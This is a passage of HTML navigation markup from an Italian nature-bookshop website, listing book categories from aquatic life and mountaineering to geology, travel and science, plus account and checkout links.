<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html">
<span>Alghe</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html">
<span>Mare</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html">
<span>Biologia marina</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html">
<span>Immersioni</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html">
<span>Acquario</span>
</a>
</li><li class="level1 nav-7-6 last">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html">
<span>Flora e fauna acquatica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 active level-top parent">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html" class="level-top">
<span>Montagna, escursioni, sport</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html">
<span>Sci &amp; Sport invernali</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html">
<span>Caccia</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html">
<span>PESCA</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html">
<span>GOLF</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html">
<span>Sport</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html">
<span>Letteratura montagna</span>
</a>
</li><li class="level1 nav-8-7">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html">
<span>BICI &amp; MOUNTAIN BIKE</span>
</a>
</li><li class="level1 nav-8-8">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html">
<span>ALPINISMO</span>
</a>
</li><li class="level1 nav-8-9">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html">
<span>ESCURSIONI ED ITINERARI</span>
</a>
</li><li class="level1 nav-8-10">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html">
<span>MONTAGNA</span>
</a>
</li><li class="level1 nav-8-11 last">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html">
<span>CARTINE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali.html" class="level-top">
<span>Natura e geografia</span>
</a>
<ul class="level0">
<li class="level1 nav-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html">
<span>AMBIENTE</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html">
<span>BIODIVERSITA</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html">
<span>ZONE UMIDE</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html">
<span>OSSERVAZIONI NATURALISTICHE</span>
</a>
</li><li class="level1 nav-9-5">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html">
<span>ECOLOGIA</span>
</a>
</li><li class="level1 nav-9-6">
<a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html">
<span>SALINE</span>
</a>
</li><li class="level1 nav-9-7">
<a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html">
<span>CLIMA E METEOROLOGIA</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html">
<span>LETTERATURA NATURALISTICA</span>
</a>
</li><li class="level1 nav-9-9 parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html">
<span>Geografia</span>
</a>
<ul class="level1">
<li class="level2 nav-9-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html">
<span>ATLANTI</span>
</a>
</li><li class="level2 nav-9-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html">
<span>ISOLE</span>
</a>
</li><li class="level2 nav-9-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html">
<span>DESERTI</span>
</a>
</li><li class="level2 nav-9-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html">
<span>ASTRONOMIA E UNIVERSO</span>
</a>
</li><li class="level2 nav-9-9-5 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html">
<span>FIUMI E LAGHI</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-10 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html">
<span>PARCHI E AREE PROTETTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-10 level-top parent">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html" class="level-top">
<span>Fotografia e illustrazione</span>
</a>
<ul class="level0">
<li class="level1 nav-10-1 first">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html">
<span>VIDEO</span>
</a>
</li><li class="level1 nav-10-2">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html">
<span>ILLUSTRAZIONI DI ANIMALI</span>
</a>
</li><li class="level1 nav-10-3">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html">
<span>ILLUSTRAZIONE BOTANICA</span>
</a>
</li><li class="level1 nav-10-4 last">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html">
<span>FOTOGRAFIA NATURALISTICA</span>
</a>
</li>
</ul>
</li><li class="level0 nav-11 level-top parent">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html" class="level-top">
<span>Cura del corpo e dello spirito</span>
</a>
<ul class="level0">
<li class="level1 nav-11-1 first">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html">
<span>MUSICOTERAPIA</span>
</a>
</li><li class="level1 nav-11-2">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html">
<span>COSMESI NATURALE</span>
</a>
</li><li class="level1 nav-11-3">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html">
<span>TECNICHE DI MASSAGGIO</span>
</a>
</li><li class="level1 nav-11-4">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html">
<span>ATTIVITA FISICA</span>
</a>
</li><li class="level1 nav-11-5">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html">
<span>YOGA</span>
</a>
</li><li class="level1 nav-11-6">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html">
<span>FLORITERAPIA</span>
</a>
</li><li class="level1 nav-11-7">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html">
<span>CURA DELLO SPIRITO</span>
</a>
</li><li class="level1 nav-11-8 last">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html">
<span>MEDICINA ALTERNATIVA E SALUTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-12 level-top parent">
<a href="https://www.libreriadellanatura.com/geologia.html" class="level-top">
<span>Geologia</span>
</a>
<ul class="level0">
<li class="level1 nav-12-1 first">
<a href="https://www.libreriadellanatura.com/geologia/speleologia.html">
<span>SPELEOLOGIA</span>
</a>
</li><li class="level1 nav-12-2">
<a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html">
<span>Scienze della terra</span>
</a>
</li><li class="level1 nav-12-3">
<a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html">
<span>MINERALI E ROCCE</span>
</a>
</li><li class="level1 nav-12-4">
<a href="https://www.libreriadellanatura.com/geologia/paleontologia.html">
<span>PALEONTOLOGIA</span>
</a>
</li><li class="level1 nav-12-5 last">
<a href="https://www.libreriadellanatura.com/geologia/fossili.html">
<span>FOSSILI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-13 level-top parent">
<a href="https://www.libreriadellanatura.com/viaggi.html" class="level-top">
<span>Viaggi</span>
</a>
<ul class="level0">
<li class="level1 nav-13-1 first">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html">
<span>VIAGGI E GUIDE</span>
</a>
</li><li class="level1 nav-13-2 last">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html">
<span>VIAGGI E SCOPERTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-14 level-top">
<a href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html" class="level-top">
<span>Ragazzi</span>
</a>
</li><li class="level0 nav-15 level-top">
<a href="https://www.libreriadellanatura.com/milano.html" class="level-top">
<span>Milano</span>
</a>
</li><li class="level0 nav-16 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze.html" class="level-top">
<span>Scienze</span>
</a>
<ul class="level0">
<li class="level1 nav-16-1 first">
<a href="https://www.libreriadellanatura.com/scienze/antropologia.html">
<span>ANTROPOLOGIA</span>
</a>
</li><li class="level1 nav-16-2">
<a href="https://www.libreriadellanatura.com/scienze/scienza.html">
<span>SCIENZA</span>
</a>
</li><li class="level1 nav-16-3">
<a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html">
<span>EVOLUZIONISMO</span>
</a>
</li><li class="level1 nav-16-4">
<a href="https://www.libreriadellanatura.com/scienze/biologia.html">
<span>BIOLOGIA</span>
</a>
</li><li class="level1 nav-16-5 last">
<a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html">
<span>ORGANISMI GENETIC. MODIFICATI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-17 level-top">
<a href="https://www.libreriadellanatura.com/archeologia.html" class="level-top">
<span>Archeologia</span>
</a>
</li><li class="level0 nav-18 level-top">
<a href="https://www.libreriadellanatura.com/apicoltura.html" class="level-top">
<span>Apicoltura</span>
</a>
</li><li class="level0 nav-19 level-top">
<a href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html" class="level-top">
<span>Alimentazione, dietetica e cucina</span>
</a>
</li><li class="level0 nav-20 level-top">
<a href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html" class="level-top">
<span>Architettura bio-ecologica</span>
</a>
</li><li class="level0 nav-21 level-top">
<a href="https://www.libreriadellanatura.com/cd-e-dvd.html" class="level-top">
<span>CD e  DVD</span>
</a>
</li><li class="level0 nav-22 level-top">
<a href="https://www.libreriadellanatura.com/narrativa.html" class="level-top">
<span>Narrativa</span>
</a>
</li><li class="level0 nav-23 level-top">
<a href="https://www.libreriadellanatura.com/calendari-e-agende.html" class="level-top">
<span>Calendari, agende, stationary, gift cards</span>
</a>
</li><li class="level0 nav-24 level-top">
<a href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html" class="level-top">
<span>Ecologia e ambiente</span>
</a>
</li><li class="level0 nav-25 level-top">
<a href="https://www.libreriadellanatura.com/ebook.html" class="level-top">
<span>Ebook</span>
</a>
</li><li class="level0 nav-26 level-top last">
<a href="https://www.libreriadellanatura.com/calendari-e-agende-1.html" class="level-top">
<span>Calendari e agende</span>
</a>
</li>      

  </ul> <!--mobile-menu-->
          <div class="top-links">
            <div class="lang-curr">
              





     
              


 



            </div><!--lang-curr-->
            <ul class="links">
              <li><a href="https://www.libreriadellanatura.com/customer/account/" title="Il mio account">Il mio account</a></li>
              <li><a href="https://www.libreriadellanatura.com/wishlist/" title="Wishlist">Wishlist</a></li>
                              <li><a href="https://www.libreriadellanatura.com/checkout/onepage/" title="Checkout">Checkout</a></li>
                            <li><a href="https://www.libreriadellanatura.com/blog" title="Blog"><span>Blog</span></a></li>
                              <li class="last"><a href="https://www.libreriadellanatura.com/customer/account/login/" title="Accedi"><span>Accedi</span></a></li>
                                        </ul>
          </div><!--top-links-->
</div>

</body>
</html>